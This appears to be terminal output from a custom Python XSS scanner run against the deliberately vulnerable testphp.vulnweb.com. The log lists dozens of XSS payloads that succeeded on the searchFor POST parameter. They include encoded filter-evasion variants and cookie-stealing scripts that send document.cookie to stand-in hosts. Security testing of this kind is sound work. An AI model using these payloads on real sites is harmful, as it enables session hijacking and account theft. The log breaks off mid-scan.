 1 2 3 4 2 EN 13:04
kali@kali: ~/ICU_PT/Development/Vsc/project/python
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/Development/Vsc/project/python]
└─$ sudo python3 check_xss.py -u 'http://testphp.vulnweb.com/search.php?test=query' -w /usr/share/seclists/Fuzzing/XSS/XSS.txt -m POST
Starting scan on URL: http://testphp.vulnweb.com/search.php?test=query
Found POST parameters: searchFor, goButton
Scanning POST parameter: searchFor
[+] XSS Vulnerability found for POST parameter: searchFor with payload: "><script>"
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <script>alert("WXSS")</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <<script>alert("WXSS");//<</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <script>alert(document.cookie)</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: '><script>alert(document.cookie)</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: '><script>alert(document.cookie);</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: \";alert('XSS');//
[+] XSS Vulnerability found for POST parameter: searchFor with payload: %3cscript%3ealert("WXSS");%3c/script%3e
[+] XSS Vulnerability found for POST parameter: searchFor with payload: %3cscript%3ealert(document.cookie);%3c%2fscript%3e
[+] XSS Vulnerability found for POST parameter: searchFor with payload: %3Cscript%3Ealert(%22X%20SS%22);%3C/script%3E
[+] XSS Vulnerability found for POST parameter: searchFor with payload: &ltscript&gtalert(document.cookie);</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: &ltscript&gtalert(document.cookie);&ltscript&gtalert
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <xss><script>alert('WXSS')</script></vulnerable>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC='javascript:alert(document.cookie)'>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="javascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="javascript:alert('WXSS')"
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=javascript:alert('WXSS')>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=JaVaScRiPt:alert('WXSS')>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=javascript:alert(&quot;WXSS&quot;)>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=`javascript:alert("'WXSS'")`>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20"""><SCRIPT>alert("WXSS")</SCRIPT>">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=javascript:alert(String.fromCharCode(88,83,83))>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC='javasc      ript:alert(document.cookie)'>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="jav ascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="jav&#x09;ascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="jav&#x0A;ascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="jav&#x0D;ascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="%20&#14;%20javascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20DYNSRC="javascript:alert('WXSS')">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20LOWSRC="javascript:alert('WXSS')">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC='%26%23x6a;avasc%26%23000010ript:a%26%23x6c;ert(document.%26%23x63;ookie)'>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&#0000114&#0000116&#000004
0&#0000039&#0000088&#0000083&#0000083&#0000039&#0000041>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: '%3CIFRAME%20SRC=javascript:alert(%2527XSS%2527)%3E%3C/IFRAME%3E
[+] XSS Vulnerability found for POST parameter: searchFor with payload: "><script>document.location='http://cookieStealer/cgi-bin/cookie.cgi?'+document.cookie</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: %22%3E%3Cscript%3Edocument%2Elocation%3D%27http%3A%2F%2Fyour%2Esite%2Ecom%2Fcgi%2Dbin%2Fcookie%2Ecgi%3F%27%20%2Bdocument%2Ecookie%3C%2Fscript%3E
[+] XSS Vulnerability found for POST parameter: searchFor with payload: ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//>
</SCRIPT>!--<SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>=&{}
[+] XSS Vulnerability found for POST parameter: searchFor with payload: '';!--"<XSS>=&{()}
Scanning POST parameter: goButton
[-] No XSS vulnerabilities found for POST parameter: goButton
Starting CSS scanning...
Scanning CSS parameter: style.css
[-] No CSS vulnerabilities found for parameter: style.css
Starting JS scanning...
Scanning JS parameter: content=text/html; charset=iso-8859-2
[-] No JS vulnerabilities found for parameter: content=text/html; charset=iso-8859-2
Scanning JS parameter: action=search.php?test=query